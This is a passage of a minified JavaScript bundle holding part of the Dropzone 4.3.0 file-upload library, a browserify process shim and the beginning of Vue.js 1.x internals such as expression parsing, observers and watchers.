i,n,r,s,o,a,l;if(e.status===t.UPLOADING){for(n=this._getFilesWithXhr(e.xhr),r=0,o=n.length;r<o;r++)i=n[r],i.status=t.CANCELED;for(e.xhr.abort(),s=0,a=n.length;s<a;s++)i=n[s],this.emit("canceled",i);this.options.uploadMultiple&&this.emit("canceledmultiple",n)}else(l=e.status)!==t.ADDED&&l!==t.QUEUED||(e.status=t.CANCELED,this.emit("canceled",e),this.options.uploadMultiple&&this.emit("canceledmultiple",[e]));if(this.options.autoProcessQueue)return this.processQueue()},r=function(){var e,t;return t=arguments[0],e=2<=arguments.length?h.call(arguments,1):[],"function"==typeof t?t.apply(this,e):t},t.prototype.uploadFile=function(e){return this.uploadFiles([e])},t.prototype.uploadFiles=function(e){var i,s,o,a,l,h,u,c,p,d,f,v,m,g,y,b,_,w,E,C,k,x,N,F,$,O,A,D,T,S,z,L,j,R;for(E=new XMLHttpRequest,C=0,F=e.length;C<F;C++)i=e[C],i.xhr=E;v=r(this.options.method,e),_=r(this.options.url,e),E.open(v,_,!0),E.withCredentials=!!this.options.withCredentials,y=null,o=function(t){return function(){var n,r,s;for(s=[],n=0,r=e.length;n<r;n++)i=e[n],s.push(t._errorProcessing(e,y||t.options.dictResponseError.replace("{{statusCode}}",E.status),E));return s}}(this),b=function(t){return function(n){var r,s,o,a,l,h,u,c,p;if(null!=n)for(s=100*n.loaded/n.total,o=0,h=e.length;o<h;o++)i=e[o],i.upload={progress:s,total:n.total,bytesSent:n.loaded};else{for(r=!0,s=100,a=0,u=e.length;a<u;a++)i=e[a],100===i.upload.progress&&i.upload.bytesSent===i.upload.total||(r=!1),i.upload.progress=s,i.upload.bytesSent=i.upload.total;if(r)return}for(p=[],l=0,c=e.length;l<c;l++)i=e[l],p.push(t.emit("uploadprogress",i,s,i.upload.bytesSent));return p}}(this),E.onload=function(i){return function(n){var r;if(e[0].status!==t.CANCELED&&4===E.readyState){if(y=E.responseText,E.getResponseHeader("content-type")&&~E.getResponseHeader("content-type").indexOf("application/json"))try{y=JSON.parse(y)}catch(s){n=s,y="Invalid JSON response from server."}return b(),200<=(r=E.status)&&r<300?i._finished(e,y,n):o()}}}(this),E.onerror=function(i){return function(){if(e[0].status!==t.CANCELED)return o()}}(this),g=null!=(T=E.upload)?T:E,g.onprogress=b,h={Accept:"application/json","Cache-Control":"no-cache","X-Requested-With":"XMLHttpRequest"},this.options.headers&&n(h,this.options.headers);for(a in h)l=h[a],l&&E.setRequestHeader(a,l);if(s=new FormData,this.options.params){S=this.options.params;for(f in S)w=S[f],s.append(f,w)}for(k=0,$=e.length;k<$;k++)i=e[k],this.emit("sending",i,E,s);if(this.options.uploadMultiple&&this.emit("sendingmultiple",e,E,s),"FORM"===this.element.tagName)for(z=this.element.querySelectorAll("input, textarea, select, button"),x=0,O=z.length;x<O;x++)if(c=z[x],p=c.getAttribute("name"),d=c.getAttribute("type"),"SELECT"===c.tagName&&c.hasAttribute("multiple"))for(L=c.options,N=0,A=L.length;N<A;N++)m=L[N],m.selected&&s.append(p,m.value);else(!d||"checkbox"!==(j=d.toLowerCase())&&"radio"!==j||c.checked)&&s.append(p,c.value);for(u=D=0,R=e.length-1;0<=R?D<=R:D>=R;u=0<=R?++D:--D)s.append(this._getParamName(u),e[u],this._renameFilename(e[u].name));return this.submitRequest(E,s,e)},t.prototype.submitRequest=function(e,t,i){return e.send(t)},t.prototype._finished=function(e,i,n){var r,s,o;for(s=0,o=e.length;s<o;s++)r=e[s],r.status=t.SUCCESS,this.emit("success",r,i,n),this.emit("complete",r);if(this.options.uploadMultiple&&(this.emit("successmultiple",e,i,n),this.emit("completemultiple",e)),this.options.autoProcessQueue)return this.processQueue()},t.prototype._errorProcessing=function(e,i,n){var r,s,o;for(s=0,o=e.length;s<o;s++)r=e[s],r.status=t.ERROR,this.emit("error",r,i,n),this.emit("complete",r);if(this.options.uploadMultiple&&(this.emit("errormultiple",e,i,n),this.emit("completemultiple",e)),this.options.autoProcessQueue)return this.processQueue()},t}(i),e.version="4.3.0",e.options={},e.optionsForElement=function(t){return t.getAttribute("id")?e.options[n(t.getAttribute("id"))]:void 0},e.instances=[],e.forElement=function(e){if("string"==typeof e&&(e=document.querySelector(e)),null==(null!=e?e.dropzone:void 0))throw new Error("No Dropzone found for given element. This is probably because you're trying to access it before Dropzone had the time to initialize. Use the `init` option to setup any additional observers on your Dropzone.");return e.dropzone},e.autoDiscover=!0,e.discover=function(){var t,i,n,r,s,o;for(document.querySelectorAll?n=document.querySelectorAll(".dropzone"):(n=[],t=function(e){var t,i,r,s;for(s=[],i=0,r=e.length;i<r;i++)t=e[i],/(^| )dropzone($| )/.test(t.className)?s.push(n.push(t)):s.push(void 0);return s},t(document.getElementsByTagName("div")),t(document.getElementsByTagName("form"))),o=[],r=0,s=n.length;r<s;r++)i=n[r],e.optionsForElement(i)!==!1?o.push(new e(i)):o.push(void 0);return o},e.blacklistedBrowsers=[/opera.*Macintosh.*version\/12/i],e.isBrowserSupported=function(){var t,i,n,r,s;if(t=!0,window.File&&window.FileReader&&window.FileList&&window.Blob&&window.FormData&&document.querySelector)if("classList"in document.createElement("a"))for(s=e.blacklistedBrowsers,n=0,r=s.length;n<r;n++)i=s[n],i.test(navigator.userAgent)&&(t=!1);else t=!1;else t=!1;return t},l=function(e,t){var i,n,r,s;for(s=[],n=0,r=e.length;n<r;n++)i=e[n],i!==t&&s.push(i);return s},n=function(e){return e.replace(/[\-_](\w)/g,function(e){return e.charAt(1).toUpperCase()})},e.createElement=function(e){var t;return t=document.createElement("div"),t.innerHTML=e,t.childNodes[0]},e.elementInside=function(e,t){if(e===t)return!0;for(;e=e.parentNode;)if(e===t)return!0;return!1},e.getElement=function(e,t){var i;if("string"==typeof e?i=document.querySelector(e):null!=e.nodeType&&(i=e),null==i)throw new Error("Invalid `"+t+"` option provided. Please provide a CSS selector or a plain HTML element.");return i},e.getElements=function(e,t){var i,n,r,s,o,a,l,h;if(e instanceof Array){r=[];try{for(s=0,a=e.length;s<a;s++)n=e[s],r.push(this.getElement(n,t))}catch(u){i=u,r=null}}else if("string"==typeof e)for(r=[],h=document.querySelectorAll(e),o=0,l=h.length;o<l;o++)n=h[o],r.push(n);else null!=e.nodeType&&(r=[e]);if(null==r||!r.length)throw new Error("Invalid `"+t+"` option provided. Please provide a CSS selector, a plain HTML element or a list of those.");
return r},e.confirm=function(e,t,i){return window.confirm(e)?t():null!=i?i():void 0},e.isValidFile=function(e,t){var i,n,r,s,o;if(!t)return!0;for(t=t.split(","),n=e.type,i=n.replace(/\/.*$/,""),s=0,o=t.length;s<o;s++)if(r=t[s],r=r.trim(),"."===r.charAt(0)){if(e.name.toLowerCase().indexOf(r.toLowerCase(),e.name.length-r.length)!==-1)return!0}else if(/\/\*$/.test(r)){if(i===r.replace(/\/.*$/,""))return!0}else if(n===r)return!0;return!1},"undefined"!=typeof jQuery&&null!==jQuery&&(jQuery.fn.dropzone=function(t){return this.each(function(){return new e(this,t)})}),"undefined"!=typeof t&&null!==t?t.exports=e:window.Dropzone=e,e.ADDED="added",e.QUEUED="queued",e.ACCEPTED=e.QUEUED,e.UPLOADING="uploading",e.PROCESSING=e.UPLOADING,e.CANCELED="canceled",e.ERROR="error",e.SUCCESS="success",s=function(e){var t,i,n,r,s,o,a,l,h,u;for(a=e.naturalWidth,o=e.naturalHeight,i=document.createElement("canvas"),i.width=1,i.height=o,n=i.getContext("2d"),n.drawImage(e,0,0),r=n.getImageData(0,0,1,o).data,u=0,s=o,l=o;l>u;)t=r[4*(l-1)+3],0===t?s=l:u=l,l=s+u>>1;return h=l/o,0===h?1:h},o=function(e,t,i,n,r,o,a,l,h,u){var c;return c=s(t),e.drawImage(t,i,n,r,o,a,l,h,u/c)},r=function(e,t){var i,n,r,s,o,a,l,h,u;if(r=!1,u=!0,n=e.document,h=n.documentElement,i=n.addEventListener?"addEventListener":"attachEvent",l=n.addEventListener?"removeEventListener":"detachEvent",a=n.addEventListener?"":"on",s=function(i){if("readystatechange"!==i.type||"complete"===n.readyState)return("load"===i.type?e:n)[l](a+i.type,s,!1),!r&&(r=!0)?t.call(e,i.type||i):void 0},o=function(){var e;try{h.doScroll("left")}catch(t){return e=t,void setTimeout(o,50)}return s("poll")},"complete"!==n.readyState){if(n.createEventObject&&h.doScroll){try{u=!e.frameElement}catch(c){}u&&o()}return n[i](a+"DOMContentLoaded",s,!1),n[i](a+"readystatechange",s,!1),e[i](a+"load",s,!1)}},e._autoDiscoverFunction=function(){if(e.autoDiscover)return e.discover()},r(window,e._autoDiscoverFunction)}).call(this)},{}],2:[function(e,t,i){function n(){p&&u&&(p=!1,u.length?c=u.concat(c):d=-1,c.length&&r())}function r(){if(!p){var e=a(n);p=!0;for(var t=c.length;t;){for(u=c,c=[];++d<t;)u&&u[d].run();d=-1,t=c.length}u=null,p=!1,l(e)}}function s(e,t){this.fun=e,this.array=t}function o(){}var a,l,h=t.exports={};!function(){try{a=setTimeout}catch(e){a=function(){throw new Error("setTimeout is not defined")}}try{l=clearTimeout}catch(e){l=function(){throw new Error("clearTimeout is not defined")}}}();var u,c=[],p=!1,d=-1;h.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)t[i-1]=arguments[i];c.push(new s(e,t)),1!==c.length||p||a(r,0)},s.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=o,h.addListener=o,h.once=o,h.off=o,h.removeListener=o,h.removeAllListeners=o,h.emit=o,h.binding=function(e){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(e){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},{}],3:[function(e,t,i){(function(e,i){"use strict";function n(e,t,i){if(s(e,t))return void(e[t]=i);if(e._isVue)return void n(e._data,t,i);var r=e.__ob__;if(!r)return void(e[t]=i);if(r.convert(t,i),r.dep.notify(),r.vms)for(var o=r.vms.length;o--;){var a=r.vms[o];a._proxy(t),a._digest()}return i}function r(e,t){if(s(e,t)){delete e[t];var i=e.__ob__;if(!i)return void(e._isVue&&(delete e._data[t],e._digest()));if(i.dep.notify(),i.vms)for(var n=i.vms.length;n--;){var r=i.vms[n];r._unproxy(t),r._digest()}}}function s(e,t){return Ti.call(e,t)}function o(e){return Si.test(e)}function a(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function l(e){return null==e?"":e.toString()}function h(e){if("string"!=typeof e)return e;var t=Number(e);return isNaN(t)?e:t}function u(e){return"true"===e||"false"!==e&&e}function c(e){var t=e.charCodeAt(0),i=e.charCodeAt(e.length-1);return t!==i||34!==t&&39!==t?e:e.slice(1,-1)}function p(e){return e.replace(zi,d)}function d(e,t){return t?t.toUpperCase():""}function f(e){return e.replace(Li,"$1-$2").toLowerCase()}function v(e){return e.replace(ji,d)}function m(e,t){return function(i){var n=arguments.length;return n?n>1?e.apply(t,arguments):e.call(t,i):e.call(t)}}function g(e,t){t=t||0;for(var i=e.length-t,n=new Array(i);i--;)n[i]=e[i+t];return n}function y(e,t){for(var i=Object.keys(t),n=i.length;n--;)e[i[n]]=t[i[n]];return e}function b(e){return null!==e&&"object"==typeof e}function _(e){return Ri.call(e)===Ii}function w(e,t,i,n){Object.defineProperty(e,t,{value:i,enumerable:!!n,writable:!0,configurable:!0})}function E(e,t){var i,n,r,s,o,a=function l(){var a=Date.now()-s;a<t&&a>=0?i=setTimeout(l,t-a):(i=null,o=e.apply(r,n),i||(r=n=null))};return function(){return r=this,n=arguments,s=Date.now(),i||(i=setTimeout(a,t)),o}}function C(e,t){for(var i=e.length;i--;)if(e[i]===t)return i;return-1}function k(e){var t=function i(){if(!i.cancelled)return e.apply(this,arguments)};return t.cancel=function(){t.cancelled=!0},t}function x(e,t){return e==t||!(!b(e)||!b(t))&&JSON.stringify(e)===JSON.stringify(t)}function N(e){this.size=0,this.limit=e,this.head=this.tail=void 0,this._keymap=Object.create(null)}function F(){var e,t=an.slice(dn,cn).trim();if(t){e={};var i=t.match(_n);e.name=i[0],i.length>1&&(e.args=i.slice(1).map($))}e&&(ln.filters=ln.filters||[]).push(e),dn=cn+1}function $(e){if(wn.test(e))return{value:h(e),dynamic:!1};var t=c(e),i=t===e;return{value:i?e:t,dynamic:i}}function O(e){var t=bn.get(e);if(t)return t;for(an=e,fn=vn=!1,mn=gn=yn=0,dn=0,ln={},cn=0,pn=an.length;cn<pn;cn++)if(un=hn,hn=an.charCodeAt(cn),fn)39===hn&&92!==un&&(fn=!fn);else if(vn)34===hn&&92!==un&&(vn=!vn);else if(124===hn&&124!==an.charCodeAt(cn+1)&&124!==an.charCodeAt(cn-1))null==ln.expression?(dn=cn+1,ln.expression=an.slice(0,cn).trim()):F();else switch(hn){case 34:vn=!0;break;case 39:fn=!0;break;case 40:yn++;break;case 41:yn--;break;case 91:gn++;break;case 93:gn--;break;case 123:mn++;break;case 125:mn--}return null==ln.expression?ln.expression=an.slice(0,cn).trim():0!==dn&&F(),bn.put(e,ln),ln}function A(e){return e.replace(Cn,"\\$&")}function D(){var e=A(Dn.delimiters[0]),t=A(Dn.delimiters[1]),i=A(Dn.unsafeDelimiters[0]),n=A(Dn.unsafeDelimiters[1]);xn=new RegExp(i+"((?:.|\\n)+?)"+n+"|"+e+"((?:.|\\n)+?)"+t,"g"),Nn=new RegExp("^"+i+"((?:.|\\n)+?)"+n+"$"),kn=new N(1e3)}function T(e){kn||D();var t=kn.get(e);if(t)return t;if(!xn.test(e))return null;for(var i,n,r,s,o,a,l=[],h=xn.lastIndex=0;i=xn.exec(e);)n=i.index,n>h&&l.push({value:e.slice(h,n)}),r=Nn.test(i[0]),s=r?i[1]:i[2],o=s.charCodeAt(0),a=42===o,s=a?s.slice(1):s,l.push({tag:!0,value:s.trim(),html:r,oneTime:a}),h=n+i[0].length;return h<e.length&&l.push({value:e.slice(h)}),kn.put(e,l),l}function S(e,t){return e.length>1?e.map(function(e){return z(e,t)}).join("+"):z(e[0],t,!0)}function z(e,t,i){return e.tag?e.oneTime&&t?'"'+t.$eval(e.value)+'"':L(e.value,i):'"'+e.value+'"'}function L(e,t){if(Fn.test(e)){var i=O(e);return i.filters?"this._applyFilters("+i.expression+",null,"+JSON.stringify(i.filters)+",false)":"("+e+")"}return t?e:"("+e+")"}function j(e,t,i,n){P(e,1,function(){t.appendChild(e)},i,n)}function R(e,t,i,n){P(e,1,function(){B(e,t)},i,n)}function I(e,t,i){P(e,-1,function(){Q(e)},t,i)}function P(e,t,i,n,r){var s=e.__v_trans;if(!s||!s.hooks&&!Zi||!n._isCompiled||n.$parent&&!n.$parent._isCompiled)return i(),void(r&&r());var o=t>0?"enter":"leave";s[o](i,r)}function M(t){if("string"==typeof t){var i=t;t=document.querySelector(t),t||"production"!==e.env.NODE_ENV&&Tn("Cannot find element: "+i)}return t}function V(e){if(!e)return!1;var t=e.ownerDocument.documentElement,i=e.parentNode;return t===e||t===i||!(!i||1!==i.nodeType||!t.contains(i))}function U(e,t){var i=e.getAttribute(t);return null!==i&&e.removeAttribute(t),i}function H(e,t){var i=U(e,":"+t);return null===i&&(i=U(e,"v-bind:"+t)),i}function W(e,t){return e.hasAttribute(t)||e.hasAttribute(":"+t)||e.hasAttribute("v-bind:"+t)}function B(e,t){t.parentNode.insertBefore(e,t)}function q(e,t){t.nextSibling?B(e,t.nextSibling):t.parentNode.appendChild(e)}function Q(e){e.parentNode.removeChild(e)}function J(e,t){t.firstChild?B(e,t.firstChild):t.appendChild(e)}function G(e,t){var i=e.parentNode;i&&i.replaceChild(t,e)}function Y(e,t,i,n){e.addEventListener(t,i,n)}function X(e,t,i){e.removeEventListener(t,i)}function Z(e){var t=e.className;return"object"==typeof t&&(t=t.baseVal||""),t}function K(e,t){Bi&&!/svg$/.test(e.namespaceURI)?e.className=t:e.setAttribute("class",t)}function ee(e,t){if(e.classList)e.classList.add(t);else{var i=" "+Z(e)+" ";i.indexOf(" "+t+" ")<0&&K(e,(i+t).trim())}}function te(e,t){if(e.classList)e.classList.remove(t);else{for(var i=" "+Z(e)+" ",n=" "+t+" ";i.indexOf(n)>=0;)i=i.replace(n," ");K(e,i.trim())}e.className||e.removeAttribute("class")}function ie(e,t){var i,n;if(se(e)&&ue(e.content)&&(e=e.content),e.hasChildNodes())for(ne(e),n=t?document.createDocumentFragment():document.createElement("div");i=e.firstChild;)n.appendChild(i);return n}function ne(e){for(var t;t=e.firstChild,re(t);)e.removeChild(t);for(;t=e.lastChild,re(t);)e.removeChild(t)}function re(e){return e&&(3===e.nodeType&&!e.data.trim()||8===e.nodeType)}function se(e){return e.tagName&&"template"===e.tagName.toLowerCase()}function oe(e,t){var i=Dn.debug?document.createComment(e):document.createTextNode(t?" ":"");return i.__v_anchor=!0,i}function ae(e){if(e.hasAttributes())for(var t=e.attributes,i=0,n=t.length;i<n;i++){var r=t[i].name;if(Ln.test(r))return p(r.replace(Ln,""))}}function le(e,t,i){for(var n;e!==t;)n=e.nextSibling,i(e),e=n;i(t)}function he(e,t,i,n,r){function s(){if(a++,o&&a>=l.length){for(var e=0;e<l.length;e++)n.appendChild(l[e]);r&&r()}}var o=!1,a=0,l=[];le(e,t,function(e){e===t&&(o=!0),l.push(e),I(e,i,s)})}function ue(e){return e&&11===e.nodeType}function ce(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}function pe(t,i){var n=t.tagName.toLowerCase(),r=t.hasAttributes();if(jn.test(n)||Rn.test(n)){if(r)return de(t,i)}else{if(_e(i,"components",n))return{id:n};var s=r&&de(t,i);if(s)return s;if("production"!==e.env.NODE_ENV){var o=i._componentNameMap&&i._componentNameMap[n];o?Tn("Unknown custom element: <"+n+"> - did you mean <"+o+">? HTML is case-insensitive, remember to use kebab-case in templates."):In(t,n)&&Tn("Unknown custom element: <"+n+'> - did you register the component correctly? For recursive components, make sure to provide the "name" option.')}}}function de(e,t){var i=e.getAttribute("is");if(null!=i){if(_e(t,"components",i))return e.removeAttribute("is"),{id:i}}else if(i=H(e,"is"),null!=i)return{id:i,dynamic:!0}}function fe(e,t){var i,r,o;for(i in t)r=e[i],o=t[i],s(e,i)?b(r)&&b(o)&&fe(r,o):n(e,i,o);return e}function ve(e,t){var i=Object.create(e||null);return t?y(i,ye(t)):i}function me(t){if(t.components){var i,n=t.components=ye(t.components),r=Object.keys(n);if("production"!==e.env.NODE_ENV)var s=t._componentNameMap={};for(var o=0,a=r.length;o<a;o++){var l=r[o];jn.test(l)||Rn.test(l)?"production"!==e.env.NODE_ENV&&Tn("Do not use built-in or reserved HTML elements as component id: "+l):("production"!==e.env.NODE_ENV&&(s[l.replace(/-/g,"").toLowerCase()]=f(l)),i=n[l],_(i)&&(n[l]=Ni.extend(i)))}}}function ge(e){var t,i,n=e.props;if(Pi(n))for(e.props={},t=n.length;t--;)i=n[t],"string"==typeof i?e.props[i]=null:i.name&&(e.props[i.name]=i);else if(_(n)){var r=Object.keys(n);for(t=r.length;t--;)i=n[r[t]],"function"==typeof i&&(n[r[t]]={type:i})}}function ye(t){if(Pi(t)){for(var i,n={},r=t.length;r--;){i=t[r];var s="function"==typeof i?i.options&&i.options.name||i.id:i.name||i.id;s?n[s]=i:"production"!==e.env.NODE_ENV&&Tn('Array-syntax assets must provide a "name" or "id" field.')}return n}return t}function be(t,i,n){function r(e){var r=Pn[e]||Mn;a[e]=r(t[e],i[e],n,e)}me(i),ge(i),"production"!==e.env.NODE_ENV&&i.propsData&&!n&&Tn("propsData can only be used as an instantiation option.");var o,a={};if(i["extends"]&&(t="function"==typeof i["extends"]?be(t,i["extends"].options,n):be(t,i["extends"],n)),i.mixins)for(var l=0,h=i.mixins.length;l<h;l++){var u=i.mixins[l],c=u.prototype instanceof Ni?u.options:u;t=be(t,c,n)}for(o in t)r(o);for(o in i)s(t,o)||r(o);return a}function _e(t,i,n,r){if("string"==typeof n){var s,o=t[i],a=o[n]||o[s=p(n)]||o[s.charAt(0).toUpperCase()+s.slice(1)];return"production"!==e.env.NODE_ENV&&r&&!a&&Tn("Failed to resolve "+i.slice(0,-1)+": "+n,t),a}}function we(){this.id=Vn++,this.subs=[]}function Ee(e){Bn=!1,e(),Bn=!0}function Ce(e){if(this.value=e,this.dep=new we,w(e,"__ob__",this),Pi(e)){var t=Mi?ke:xe;t(e,Hn,Wn),this.observeArray(e)}else this.walk(e)}function ke(e,t){e.__proto__=t}function xe(e,t,i){for(var n=0,r=i.length;n<r;n++){var s=i[n];w(e,s,t[s])}}function Ne(e,t){if(e&&"object"==typeof e){var i;return s(e,"__ob__")&&e.__ob__ instanceof Ce?i=e.__ob__:Bn&&(Pi(e)||_(e))&&Object.isExtensible(e)&&!e._isVue&&(i=new Ce(e)),i&&t&&i.addVm(t),i}}function Fe(e,t,i){var n=new we,r=Object.getOwnPropertyDescriptor(e,t);if(!r||r.configurable!==!1){var s=r&&r.get,o=r&&r.set,a=Ne(i);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):i;if(we.target&&(n.depend(),a&&a.dep.depend(),Pi(t)))for(var r,o=0,l=t.length;o<l;o++)r=t[o],r&&r.__ob__&&r.__ob__.dep.depend();return t},set:function(t){var r=s?s.call(e):i;t!==r&&(o?o.call(e,t):i=t,a=Ne(t),n.notify())}})}}function $e(e){e.prototype._init=function(e){e=e||{},this.$el=null,this.$parent=e.parent,this.$root=this.$parent?this.$parent.$root:this,this.$children=[],this.$refs={},this.$els={},this._watchers=[],this._directives=[],this._uid=Qn++,this._isVue=!0,this._events={},this._eventsCount={},this._isFragment=!1,this._fragment=this._fragmentStart=this._fragmentEnd=null,this._isCompiled=this._isDestroyed=this._isReady=this._isAttached=this._isBeingDestroyed=this._vForRemoving=!1,this._unlinkFn=null,this._context=e._context||this.$parent,this._scope=e._scope,this._frag=e._frag,this._frag&&this._frag.children.push(this),this.$parent&&this.$parent.$children.push(this),e=this.$options=be(this.constructor.options,e,this),this._updateRef(),this._data={},this._callHook("init"),this._initState(),this._initEvents(),this._callHook("created"),e.el&&this.$mount(e.el)}}function Oe(e){if(void 0===e)return"eof";var t=e.charCodeAt(0);switch(t){case 91:case 93:case 46:case 34:case 39:case 48:return e;case 95:case 36:return"ident";case 32:case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return t>=97&&t<=122||t>=65&&t<=90?"ident":t>=49&&t<=57?"number":"else"}function Ae(e){var t=e.trim();return("0"!==e.charAt(0)||!isNaN(e))&&(o(t)?c(t):"*"+t)}function De(e){function t(){var t=e[u+1];if(c===rr&&"'"===t||c===sr&&'"'===t)return u++,n="\\"+t,d[Gn](),!0}var i,n,r,s,o,a,l,h=[],u=-1,c=Kn,p=0,d=[];for(d[Yn]=function(){void 0!==r&&(h.push(r),r=void 0)},d[Gn]=function(){void 0===r?r=n:r+=n},d[Xn]=function(){d[Gn](),p++},d[Zn]=function(){if(p>0)p--,c=nr,d[Gn]();else{if(p=0,r=Ae(r),r===!1)return!1;d[Yn]()}};null!=c;)if(u++,i=e[u],"\\"!==i||!t()){if(s=Oe(i),l=lr[c],o=l[s]||l["else"]||ar,o===ar)return;if(c=o[0],a=d[o[1]],a&&(n=o[2],n=void 0===n?i:n,a()===!1))return;if(c===or)return h.raw=e,h}}function Te(e){var t=Jn.get(e);return t||(t=De(e),t&&Jn.put(e,t)),t}function Se(e,t){return Ue(t).get(e)}function ze(t,i,r){var s=t;if("string"==typeof i&&(i=De(i)),!i||!b(t))return!1;for(var o,a,l=0,h=i.length;l<h;l++)o=t,a=i[l],"*"===a.charAt(0)&&(a=Ue(a.slice(1)).get.call(s,s)),l<h-1?(t=t[a],b(t)||(t={},"production"!==e.env.NODE_ENV&&o._isVue&&hr(i,o),n(o,a,t))):Pi(t)?t.$set(a,r):a in t?t[a]=r:("production"!==e.env.NODE_ENV&&t._isVue&&hr(i,t),n(t,a,r));return!0}function Le(){}function je(e,t){var i=Cr.length;return Cr[i]=t?e.replace(gr,"\\n"):e,'"'+i+'"'}function Re(e){var t=e.charAt(0),i=e.slice(1);return dr.test(i)?e:(i=i.indexOf('"')>-1?i.replace(br,Ie):i,t+"scope."+i)}function Ie(e,t){return Cr[t]}function Pe(t){vr.test(t)&&"production"!==e.env.NODE_ENV&&Tn("Avoid using reserved keywords in expression: "+t),Cr.length=0;var i=t.replace(yr,je).replace(mr,"");return i=(" "+i).replace(wr,Re).replace(br,Ie),Me(i)}function Me(t){try{return new Function("scope","return "+t+";")}catch(i){return"production"!==e.env.NODE_ENV&&Tn(i.toString().match(/unsafe-eval|CSP/)?"It seems you are using the default build of Vue.js in an environment with Content Security Policy that prohibits unsafe-eval. Use the CSP-compliant build instead: http://vuejs.org/guide/installation.html#CSP-compliant-build":"Invalid expression. Generated function body: "+t),Le}}function Ve(t){var i=Te(t);return i?function(e,t){ze(e,i,t)}:void("production"!==e.env.NODE_ENV&&Tn("Invalid setter expression: "+t))}function Ue(e,t){e=e.trim();var i=cr.get(e);if(i)return t&&!i.set&&(i.set=Ve(i.exp)),i;var n={exp:e};return n.get=He(e)&&e.indexOf("[")<0?Me("scope."+e):Pe(e),t&&(n.set=Ve(e)),cr.put(e,n),n}function He(e){return _r.test(e)&&!Er.test(e)&&"Math."!==e.slice(0,5)}function We(){xr.length=0,Nr.length=0,Fr={},$r={},Or=!1}function Be(){for(var e=!0;e;)e=!1,qe(xr),qe(Nr),xr.length?e=!0:(Ui&&Dn.devtools&&Ui.emit("flush"),We())}function qe(t){for(var i=0;i<t.length;i++){var n=t[i],r=n.id;if(Fr[r]=null,n.run(),"production"!==e.env.NODE_ENV&&null!=Fr[r]&&($r[r]=($r[r]||0)+1,$r[r]>Dn._maxUpdateCount)){Tn('You may have an infinite update loop for watcher with expression "'+n.expression+'"',n.vm);break}}t.length=0}function Qe(e){var t=e.id;if(null==Fr[t]){var i=e.user?Nr:xr;Fr[t]=i.length,i.push(e),Or||(Or=!0,rn(Be))}}function Je(e,t,i,n){n&&y(this,n);var r="function"==typeof t;if(this.vm=e,e._watchers.push(this),this.expression=t,this.cb=i,this.id=++Ar,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new sn,this.newDepIds=new sn,this.prevError=null,r)this.getter=t,this.setter=void 0;else{var s=Ue(t,this.twoWay);this.getter=s.get,this.setter=s.set}this.value=this.lazy?void 0:this.get(),this.queued=this.shallow=!1}function Ge(e,t){var i=void 0,n=void 0;t||(t=Dr,t.clear());var r=Pi(e),s=b(e);if((r||s)&&Object.isExtensible(e)){if(e.__ob__){var o=e.__ob__.dep.id;if(t.has(o))return;t.add(o)}if(r)for(i=e.length;i--;)Ge(e[i],t);else if(s)for(n=Object.keys(e),i=n.length;i--;)Ge(e[n[i]],t)}}function Ye(e){return se(e)&&ue(e.content)}function Xe(e,t){var i=t?e:e.trim(),n=Sr.get(i);if(n)return n;var r=document.createDocumentFragment(),s=e.match(jr),o=Rr.test(e),a=Ir.test(e);if(s||o||a){var l=s&&s[1],h=Lr[l]||Lr.efault,u=h[0],c=h[1],p=h[2],d=document.createElement("div");for(d.innerHTML=c+e+p;u--;)d=d.lastChild;for(var f;f=d.firstChild;)r.appendChild(f)}else r.appendChild(document.createTextNode(e));return t||ne(r),Sr.put(i,r),r}function Ze(e){if(Ye(e))return Xe(e.innerHTML);if("SCRIPT"===e.tagName)return Xe(e.textContent);for(var t,i=Ke(e),n=document.createDocumentFragment();t=i.firstChild;)n.appendChild(t);return ne(n),n}function Ke(e){if(!e.querySelectorAll)return e.cloneNode();var t,i,n,r=e.cloneNode(!0);if(Pr){var s=r;if(Ye(e)&&(e=e.content,s=r.content),i=e.querySelectorAll("template"),i.length)for(n=s.querySelectorAll("template"),t=n.length;t--;)n[t].parentNode.replaceChild(Ke(i[t]),n[t])}if(Mr)if("TEXTAREA"===e.tagName)r.value=e.value;else if(i=e.querySelectorAll("textarea"),i.length)for(n=r.querySelectorAll("textarea"),t=n.length;t--;)n[t].value=i[t].value;return r}function et(e,t,i){var n,r;return ue(e)?(ne(e),t?Ke(e):e):("string"==typeof e?i||"#"!==e.charAt(0)?r=Xe(e,i):(r=zr.get(e),r||(n=document.getElementById(e.slice(1)),n&&(r=Ze(n),zr.put(e,r)))):e.nodeType&&(r=Ze(e)),r&&t?Ke(r):r)}function tt(e,t,i,n,r,s){this.children=[],this.childFrags=[],this.vm=t,this.scope=r,this.inserted=!1,this.parentFrag=s,s&&s.childFrags.push(this),this.unlink=e(t,i,n,r,this);var o=this.single=1===i.childNodes.length&&!i.childNodes[0].__v_anchor;o?(this.node=i.childNodes[0],this.before=it,this.remove=nt):(this.node=oe("fragment-start"),this.end=oe("fragment-end"),this.frag=i,J(this.node,i),i.appendChild(this.end),this.before=rt,this.remove=st),this.node.__v_frag=this}function it(e,t){this.inserted=!0;var i=t!==!1?R:B;i(this.node,e,this.vm),V(this.node)&&this.callHook(ot)}function nt(){this.inserted=!1;var e=V(this.node),t=this;this.beforeRemove(),I(this.node,this.vm,function(){e&&t.callHook(at),t.destroy()})}function rt(e,t){this.inserted=!0;var i=this.vm,n=t!==!1?R:B;le(this.node,this.end,function(t){n(t,e,i)}),V(this.node)&&this.callHook(ot)}function st(){this.inserted=!1;var e=this,t=V(this.node);this.beforeRemove(),he(this.node,this.end,this.vm,this.frag,function(){t&&e.callHook(at),e.destroy()})}function ot(e){!e._isAttached&&V(e.$el)&&e._callHook("attached")}function at(e){e._isAttached&&!V(e.$el)&&e._callHook("detached")}function lt(e,t){this.vm=e;var i,n="string"==typeof t;n||se(t)&&!t.hasAttribute("v-if")?i=et(t,!0):(i=document.createDocumentFragment(),i.appendChild(t)),this.template=i;var 